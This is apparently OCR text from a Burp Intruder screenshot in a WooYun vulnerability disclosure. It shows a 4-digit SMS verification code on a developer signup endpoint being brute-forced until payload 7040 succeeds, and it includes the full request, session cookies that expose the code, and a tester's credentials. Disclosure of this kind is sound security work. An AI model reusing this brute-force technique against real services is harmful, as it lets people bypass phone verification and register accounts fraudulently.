 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
7041 7040 200 415 415 手机短信验证码正确，注册成功。
10000 9999 200 416
9999 9998 200 416
9998 9997 200 416 416 手机短信验证码错误。
9997 9996 200 416
9996 9995 200 416
9995 9994 200 416
9994 9993 200 416
Request Response
Raw Params Headers Hex
POST /signup HTTP/1.1
Host: developer.ticwear.com
Content-Length: 126
Accept: */*
Origin: http://developer.ticwear.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://developer.ticwear.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _gat=1; Hm_lvt_9903b088357366e6615a9af14b5396fc=1447311200; Hm_lpvt_9903b088357366e6615a9af14b5396fc=1447322342; _ga=GA1.2.152151712.1447304016;
_gat_ticAnalytic=1; PLAY_SESSION="ff28fccbb0a920d2752305300c2dc19a86a4d447-captcha=7040&captcha_generated_at=1447322380047"
Connection: close
Web端开发者注册新用户，输入任意手机号，发送验证码。
可通过该接口暴力破解4位数字验证码。
这里以手机号18888888888为例子。
email=kevinchoesec%40yeah.net&password=kevinchoesec1&repeatPassword=kevinchoesec1&phoneNum=18888888888&captcha=7040&name=kevin
? < + > Type a search term 0 matches
Finished
www.wooyun.org